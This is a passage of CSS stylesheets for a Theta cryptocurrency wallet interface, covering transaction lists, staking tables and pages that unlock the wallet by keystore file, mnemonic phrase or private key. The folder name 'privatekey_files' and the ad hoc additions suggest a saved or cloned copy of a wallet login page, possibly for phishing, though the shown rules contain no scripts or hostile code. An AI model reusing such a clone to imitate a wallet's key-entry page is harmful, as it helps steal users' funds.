    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.ReceiveModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 20px;
}

.ReceiveModal__public-address-title {
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: #92A2D6;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.ReceiveModal__public-address {
    font-size: 17px;
    font-weight: normal;
    text-align: center;
    color: white;
}

.ReceiveModal__buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 40px;
}

.ReceiveModal__qr {
    display: flex;
    align-self: center;
    width: 160px;
    height: 160px;
}

.ReceiveModal__faucet {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px;
}

.ReceiveModal__faucet-button {
    width: 110px;
}

.ReceiveModal__faucet-message {
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    color: white;
    margin-top: 12px;
    margin-bottom: 12px;
}

.SettingsPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.SettingsPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.SettingsSection {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.SettingsSection__title {
    font-size: 24px;
    font-weight: 100;
    color: white;
    margin-bottom: 15px;
}

.SettingsSection__content {
    max-width: 400px;
}

.InputTitle {
    font-size: 16px;
    font-weight: normal;
    color: #7A88B5;
    margin-bottom: 6px;

}

.StakesPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.StakesPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.StakesPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
}

.StakesPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: flex-end;
    margin-left: 12px;
}

.StakesTable {
    color: white;
    border: none;
    border-collapse: collapse;
}

.StakesTable thead {
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
    background-color: rgba(0, 0, 0, 0.05);
}

.StakesTable th {
    text-align: left;
    height: 50px;
    line-height: 44px;
}

.StakesTable tr {
    text-align: left;
    height: 44px;
    line-height: 44px;
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
}

.StakesTable td {
    text-align: left;
    font-size: 15px;
}

.StakesTable__header--node-type {
    width: 100px;
}


.StakesTable__header--holder {
    width: 450px;
}

.StakesTableRow__token-wrapper {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.StakesTableRow__token-img {
    height: 20px;
    margin-right: 6px;
}

.TabBar {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    background-color: #242b45;
    padding-left: 29px;
    padding-right: 29px;
}

.TabBar--is-centered {
    justify-content: center;
    padding-left: 0;
    padding-right: 0;
}

.TabBar--is-centered .TabBarItem {
    margin-left: 25px;
    margin-right: 25px;
}

.TabBar--is-condensed .TabBarItem__title {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #92A2D6;
}

.TabBar--is-condensed .TabBarItem {
    margin-left: 16px;
    margin-right: 16px;
}

.Warning {
    padding: 6px 12px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 6px;
    background-color: rgba(255, 48, 86, 0.30);
    color: #FF3056;
    font-size: 14px;
}

.Warning__learn-more {
    text-decoration: underline;
    color: white;
    margin-left: 6px;
    cursor: pointer;
}

.TabBarItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    margin-right: 50px;
    cursor: pointer;
    text-decoration: none;
}

.TabBarItem__icon,
.TabBarItem__icon-active {
    width: 22px;
    height: 22px;
    margin-right: 8px;
}

.TabBarItem__icon-active {
    display: none;
}

.TabBarItem__title {
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;
    color: #8A8FB5;
    transition: color 0.2s ease-in-out;
    cursor: pointer;
    margin-top: 2px;
}

.TabBarItem--is-active .TabBarItem__title,
.TabBarItem:hover .TabBarItem__title {
    color: white;
}

.TabBarItem--is-active .TabBarItem__icon-active {
    display: inline-block;
}

.TabBarItem--is-active .TabBarItem__icon {
    display: none;
}

.ThetaTransactionListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid #4B516E;
    padding-top: 15px;
    padding-bottom: 15px;
    min-height: calc(132px - 30px);
    cursor: pointer;
    padding-right: 10px;
    transition: background-color, 0.3s, ease-in-out;
}

.ThetaTransactionListItem__left-container {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.ThetaTransactionListItem__right-container {
    display: flex;
    flex-direction: column;
}

.ThetaTransactionListItem * {
    cursor: pointer;
}

.ThetaTransactionListItem:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.ThetaTransactionListItem__top-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px;
}

.ThetaTransactionListItem__middle-container {
    display: flex;
    flex: 2;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px;
}

.ThetaTransactionListItem__bottom-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px;
}

.ThetaTransactionListItem__address-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    align-items: center;
}

.ThetaTransactionListItem__address-prefix {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #92A2D6;
    margin-right: 5px;
    height: 16px;
}

.ThetaTransactionListItem__address {
    font-size: 18px;
    font-weight: 100;
    line-height: 18px;
    color: white;
    height: 18px;
    padding-right: 5px;
    text-overflow: ellipsis;
}

.ThetaTransactionListItem__amount-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
    margin-top: 4px;
    margin-bottom: 4px;
    margin-left: 15px;
}

.ThetaTransactionListItem__amount {
    font-size: 28px;
    font-weight: 100;
    line-height: 28px;
    height: 28px;
    color: white;
    text-align: right;
}

.ThetaTransactionListItem__amount-icon {
    height: 20px;
    margin-left: 6px;
}

.ThetaTransactionListItem__date {
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
    color: #7A88B5;
    height: 14px;
}

.ThetaTransactionListItem__token-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 19px;
}

.ThetaTransactionListItem__token-symbol {
    font-size: 15px;
    font-weight: 300;
    line-height: 15px;
    color: #92A2D6;
    height: 15px;
}

.ThetaTransactionListItem__token-icon {
    height: 18px;
    width: 18px;
    margin-left: 5px;
}

@media only screen and (max-width: 1000px) {
    .ThetaTransactionListItem__amount {
        font-size: 20px;
    }
}

.TransactionList {
    display: flex;
    flex-direction: column;
}

.TransactionStatus {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.TransactionStatus__dot {
    height: 10px;
    width: 10px;
    border-radius: 5px;
    background-color: #92A2D6;
    margin-right: 6px;
}

.TransactionStatus__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 13px;
    height: 10px;
    color: #92A2D6;
    text-transform: uppercase;
}

.TransactionStatus--is-inbound .TransactionStatus__dot {
    background-color: #10EDBD;
}

.TransactionStatus--is-inbound .TransactionStatus__text {
    color: #10EDBD;
}

.TxConfirmationModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.TxConfirmationModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 20px;
    display: none;
}

.TxConfirmationModal__amount-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__amount {
    font-size: 41px;
    font-weight: 300;
    color: white;
    line-height: 50px;
}

.TxConfirmationModal__token-name {
    font-size: 13px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 16px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.TxConfirmationModal__to-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__to {
    font-size: 16px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 20px;
}

.TxConfirmationModal__holder-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__holder {
    font-size: 16px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 20px;
    white-space: pre-wrap;
    /* CSS3 */
    white-space: -moz-pre-wrap;
    /* Firefox */
    white-space: -pre-wrap;
    /* Opera <7 */
    white-space: -o-pre-wrap;
    /* Opera 7 */
    word-wrap: break-word;
    /* IE */
}

.TxConfirmationModal__rows {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    border-top: 1px solid #687399;
    margin-bottom: auto;
}

.TxConfirmationModal__row {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: space-between;
    align-items: center;
    min-height: 24px;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #687399;
}

.TxConfirmationModal__row-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: left;
    line-height: 22px;
    text-transform: uppercase;
}

.TxConfirmationModal__row-value {
    font-size: 14px;
    font-weight: normal;
    color: white;
    text-align: left;
    line-height: 22px;
}

.TxConfirmationModal__password-container {
    display: flex;
    flex-direction: column;
    padding-top: 25px;
    padding-bottom: 30px;
}

.TxConfirmationModal__password-title {
    font-size: 14px;
    font-weight: normal;
    color: white;
    line-height: 16px;
    margin-bottom: 5px;
    text-align: center;
}

@media only screen and (max-height: 650px) {
    .TxConfirmationModal {
        transform: scale(0.8);
    }
}

.UnlockWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1;
}

.UnlockWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 440px;
    width: 100%;
    height: 550px;
}

.UnlockWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.UnlockWalletPage__subtitle {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    color: #8A8FB5;
    margin-top: 16px;
}

.UnlockWalletPage__subtitle a {
    margin-left: 6px;
}


.UnlockWalletCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #8A8FB51F;
    min-height: 435px;
    border-radius: 12px;
}

.UnlockWalletCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
}

.UnlockWalletCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 50px;
    margin-bottom: 17px;
}

.UnlockWalletCard__footer {
    margin-top: auto;
}

.UnlockWalletCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
}

.UnlockWalletCard__subtitle {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.UnlockWalletCard__tab-bar {
    width: calc(100% + 34px);
    background-color: transparent;
}

.UnlockWalletCard__warning {
    display: flex;
    align-self: center;
    flex: 1;
    align-items: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ED1E5C;
    max-width: 330px;
}

.UnlockWalletViaKeystoreFile {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaKeystoreFile__footer {
    margin-top: auto;
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    transition: all 0.2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92A2D6;
}

.UnlockWalletViaKeystoreFile__file-input--has-file {
    border: 1px solid #1BDED0;
    color: #1BDED0;
}

.UnlockWalletViaKeystoreFile__file-input--has-file::after {
    content: '';
    display: block;
    position: absolute;
    height: 20px;
    width: 20px;
    left: 12px;
    background-image: url("../images/checkmark-green@2x.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 20px 20px;
}

.UnlockWalletViaKeystoreFile__file-input:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.UnlockWalletViaKeystoreFile__file-input input[type="file"] {
    display: none;
}

.UnlockWalletViaKeystoreFile__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaKeystoreFile__password-input,
.UnlockColdWalletLedger__select {
    background-color: #8A8FB51F;
    width: 360px;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
}

.UnlockColdWalletLedger__select {
    width: 100%;
    margin-bottom: 18px;
    text-align: center;
}

.UnlockWalletViaMnemonicPhrase {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaMnemonicPhrase__footer {
    margin-top: auto;
}

.UnlockWalletViaMnemonicPhrase__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaMnemonicPhrase__mnemonic {
    background-color: #8A8FB51F;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px;
}

.UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92A2D6;
}

.UnlockWalletViaMnemonicPhrase__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    width: 400px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box;
}

.UnlockWalletViaPrivateKey {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaPrivateKey__footer {
    margin-top: auto;
}

.UnlockWalletViaPrivateKey__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaPrivateKey__private-key {
    background-color: #8A8FB51F;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px;
}

.UnlockWalletViaPrivateKey__private-key-instructions {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92A2D6;
}

.UnlockWalletViaPrivateKey__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
}



.UnlockWalletViaColdWallet {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaColdWallet__footer {
    display: flex;
    justify-content: space-between;
    margin-top: auto;
}

.UnlockWalletViaColdWallet__footer .GradientButton {
    flex: 1;
}

.UnlockWalletViaColdWallet__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 0;
}


.HardwareDeviceAccountRow {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding-top: 4px;
    padding-bottom: 4px;
    border-bottom: 1px solid #687399;
    cursor: pointer;
}

.HardwareDeviceAccountRow * {
    cursor: inherit;
}

.HardwareDeviceAccountRow__address {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: left;
    flex: 1;
}

.HardwareDeviceAccountRow__balances {
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    min-height: 38px;
}

.HardwareDeviceAccountRow__balance {
    display: flex;
    flex-direction: row;
    margin-top: 2px;
    margin-bottom: 2px;
}

.HardwareDeviceAccountRow__balance img {
    height: 13px;
    margin-left: 6px;
}

.HardwareDeviceAccountRow__balance span {
    font-size: 13px;
    color: white;
    text-align: right;
}

.UnsupportedDevice {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: #1C243B;
    position: absolute;
    z-index: 1000000000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.UnsupportedDevice__content {
    display: flex;
    flex-direction: column;
    max-width: 374px;
    box-sizing: border-box;
    padding: 10px;
}

.UnsupportedDevice__logo {
    height: 34px;
    align-self: center;
}

.UnsupportedDevice__title {
    font-size: 23px;
    font-weight: 100;
    line-height: 36px;
    margin-top: 32px;
    text-align: center;
    color: white;
    margin-bottom: 22px;
}

.UnsupportedDevice__app-store-badge {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 22px;
    cursor: pointer;
}

.UnsupportedDevice__app-store-badge img {
    height: 54px;
    align-self: center;
}

/* @media only screen and (max-width: 800px) {
    .UnsupportedDevice {
        display: flex;
    }
} */

.WalletPage {
    display: flex;
    flex-direction: row;
    flex: 1;
    height: 100%;
}

.WalletPage__master-view {
    display: flex;
    flex-direction: column;
    width: 362px;
}

.WalletPage__master-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
    margin-left: auto;
    margin-right: auto;
}

.WalletPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.WalletPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
}

.WalletPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: flex-end;
    margin-left: 12px;
}

@media only screen and (max-width: 1000px) {
    .WalletPage__master-view {
        width: 300px;
    }
}

.WalletTokenList {
    margin-right: 15px;
}



.WalletTokenList__explorer-link {
    display: block;
    margin-top: 12px;
    color: #10EDBD;
    margin-left: 21px;
    font-size: 13px;
    cursor: pointer;
}

.WalletTokenList__ethereum-balances-warning {
    display: block;
    margin-top: 12px;
    margin-left: 21px;
    font-size: 13px;
    color: #ED1E5C;
    max-width: 290px;
}

.WalletTokenList__refreshed-message {
    margin-top: 12px;
    margin-bottom: 12px;
    color: white;
    margin-left: 21px;
    font-size: 11px;
}

.WalletTokenListItem {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 110px;
    padding-left: 22px;
    padding-right: 22px;
    border-bottom: 1px solid rgba(75, 81, 110, 0.5);
    cursor: pointer;
    transition: all 0.25s ease-in-out;
    text-decoration: none;
    position: relative;
}

.WalletTokenListItem__active-indicator {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 2px;
    background: #1BDED0;
    /* Old browsers */
    background: -moz-linear-gradient(bottom, #22ABE3 0%, #1BDED0 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #22ABE3 0%, #1BDED0 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to top, #22ABE3 0%, #1BDED0 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    background-size: 100%;
    display: none;
}

.WalletTokenListItem__token-container {
    display: flex;
    flex-direction: row;
}

.WalletTokenListItem__token-balance-container {
    display: flex;
    flex-direction: column;
}

.WalletTokenListItem__token-icon {
    width: 40px;
    height: 40px;
    margin-right: 17px;
}

.WalletTokenListItem__token-name {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    color: #92A2D6;
    text-decoration: none;
}

.WalletTokenListItem__token-balance {
    font-size: 19px;
    font-weight: normal;
    line-height: 21px;
    color: white;
    text-decoration: none;
}

.WalletTokenListItem__action-buttons {
    display: flex;
    flex-direction: row;
    margin-left: 58px;
    margin-top: 20px;
}

.WalletTokenListItem__action-buttons .GhostButton:first-child {
    margin-right: 12px;
}

.WalletTokenListItem--is-active {
    background-color: #242b45;
}

.WalletTokenListItem:hover {
    background-color: #242b45;
}

.WalletTokenListItem--is-active .WalletTokenListItem__active-indicator {
    display: block;
}

/* .UnlockWalletViaKeystoreFile__file-input input[type=file] {
    display: none;
} */

.UnlockWalletViaKeystoreFile__file-input--has-file ::before {
    border: 1px solid #1bded0;
    color: #1bded0;
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92a2d6;
}

@media screen and (max-width: 600px) {
    .UnlockWalletPage__wrapper {
        /* padding-right: px; */
        display: flex;
        flex-direction: column;
        max-width: 350px;
        width: 100%;
        height: 50px;
    }

    .UnlockWalletCard__tab-bar {
        width: calc(100% + 34px);
        background-color: transparent;
    }

    .TabBar--is-condensed .TabBarItem__title {
        font-size: 10px;
        font-weight: 600;
        text-transform: uppercase;
        letter-spacing: 1px;
        color: #92A2D6;
    }

    .TabBar--is-condensed .TabBarItem {
        margin-left: 1.8%;
        margin-right: 1.8%;
    }

    .UnlockWalletViaMnemonicPhrase__title {
        font-size: 16px;
        font-weight: 300;

        line-height: 22px;
        color: white;
        margin-bottom: 15px;
        margin-right: 50px;
    }


    .UnlockWalletViaMnemonicPhrase__mnemonic {
        background-color: #8A8FB51F;
        outline: none !important;
        border: none !important;
        color: white;
        padding: 12px;
        font-size: 17px;
        height: 70px;
        resize: none;
        border-radius: 4px;
        margin-right: 45px;
        padding-right: 60px;

    }

    .UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
        /* font-size: 15px;
        font-weight: normal;
        line-height: 20px;
        margin-top: 6px;
        margin-bottom: 20px;
        /* text-align: center; */
        /* color: #92A2D6;
        margin-right: 40px;  */
        font-size: 10px;
        font-weight: normal;
        line-height: 8px;
        margin-top: 6px;
        margin-bottom: 10px;
        text-align: center;
        color: #92A2D6;
        /* margin-right: 35px; */
        padding-left: 25px;

    }

    .UnlockWalletViaMnemonicPhrase__password-input {
        background-color: #8A8FB51F;
        /* height: 50px; */
        width: 320px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 12px;
        padding-left: 12px;
        /* padding-right: 200px; */
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        box-sizing: border-box;

    }

    .UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
        font-size: 11px;
        font-weight: normal;
        line-height: 8px;
        /* margin-top: 6px; */
        margin-bottom: 10px;
        text-align: center;
        color: #92A2D6;
        margin-right: 80px;
    }

    #errorMessage {
        font-size: 12px;
        line-height: 20px;
        color: #ff1d25;
        min-height: 20px;
        margin-bottom: 0px;
    }

    .UnlockWalletCard__warning1 {
        display: flex;
        align-self: center;
        flex: 1;
        align-items: center;
        font-size: 9px;
        font-weight: 600;
        line-height: 8px;
        text-align: center;
        color: #ED1E5C;
        max-width: 300px;
        margin-right: 43px;

    }

    .UnlockWalletCard__warning {
        display: flex;
        align-self: center;
        flex: 1;
        /* align-items: center; */
        font-size: 9px;
        font-weight: 600;
        line-height: 8px;
        text-align: center;
        color: #ED1E5C;
        max-width: 277px;
        margin-right: 14px;
        ;
    }

    .UnlockWalletViaMnemonicPhrase__footer {
        margin-top: auto;
    }

    /* .GradientButton1 {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 320px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;
        margin-right: 20px;
    } */

    .UnlockWalletPage__subtitle {
        font-size: 10px;
        font-weight: normal;
        text-align: center;
        color: #8A8FB5;
        margin-top: 10px;
    }

    .UnlockWalletViaKeystoreFile__title {
        font-size: 11px;
        font-weight: 300;
        text-align: center;
        line-height: 22px;
        color: white;
        margin-bottom: 9px;
    }

    .UnlockWalletViaKeystoreFile__file-input {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        height: 50px;
        border: 1px dashed #697399;
        border-radius: 4px;
        padding-left: 16px;
        padding-right: 16px;
        cursor: pointer;
        text-align: center;
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        margin-bottom: 20px;
        position: relative;
        box-sizing: border-box;
        font-size: 17px;
        color: #92a2d6;
        margin-right: 43px;
    }

    .para-keystore {
        font-size: medium;
        margin-right: 35px;
    }

    .UnlockWalletViaKeystoreFile__password-input,
    .UnlockColdWalletLedger__select {
        background-color: #8A8FB51F;
        width: 300px;
        height: 50px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 12px;
        box-sizing: border-box;
        padding-left: 5px;
        padding-right: 5px;
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        margin-right: 43px;
    }

    .UnlockWalletViaKeystoreFile__footer {
        margin-top: 80px;
    }

    .UnlockWalletViaPrivateKey {
        display: flex;
        flex-direction: column;
        /* flex: 1; */
        min-width: 330px;
        /* margin-left: auto; */
        margin-right: 0px;
    }


    .UnlockWalletViaPrivateKey__private-key {
        background-color: #8A8FB51F;
        outline: none !important;
        border: none !important;
        color: white;
        padding: 12px;
        font-size: 17px;
        height: 70px;
        resize: none;
        border-radius: 4px;
        margin-right: 18px;
    }

    .UnlockWalletViaPrivateKey__title {
        font-size: 19px;
        font-weight: 300;
        text-align: center;
        line-height: 22px;
        color: white;
        margin-bottom: 15px;
        margin-right: 20px;
    }

    .UnlockWalletViaPrivateKey__password-input {
        background-color: #8A8FB51F;
        height: 50px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 17px;
        box-sizing: border-box;
        /* padding-left: px;
        padding-right: px; */
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        margin-right: 18px;
    }

    .UnlockWalletViaPrivateKey__private-key-instructions {
        font-size: 13px;
        font-weight: normal;
        line-height: 16px;
        margin-top: 0px;
        margin-bottom: 5px;
        text-align: center;
        color: #92A2D6;
        margin-right: 20px;
    }


    .UnlockWalletViaColdWallet {
        display: flex;
        flex-direction: column;
        flex: 1;
        min-width: 2px;
        margin-left: auto;
        margin-right: auto;
    }

    .HardwareOptionButton {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        border: 1px solid #687399;
        border-radius: 4px;
        padding-left: 16px;
        padding-right: 16px;
        cursor: pointer;
        box-sizing: border-box;
        position: relative;
        color: white;
        margin-right: 12px;
        margin-top: 22px;
    }

    .GradientButtonMnemonic {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;

        transition: all 0.2s ease-in-out;

    }

    .GradientButtonPrivatekey {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }


    .GradientButtonKeystore {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }

    .GradientButton {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 230px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }

}
</file>
<file: privatekey_files/thetastyles.css>
#errorMessage {
    font-size: 12px;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

@font-face {
    font-family: "Alwyn New";
    src: url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.eot");
    src: url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.eot?#iefix") format("embedded-opentype"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.woff2") format("woff2"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.woff") format("woff"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.ttf") format("truetype"), url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.svg#Alwyn New") format("svg");
}

body {
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Alwyn New", "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    -webkit-font-smoothing: antialiased;
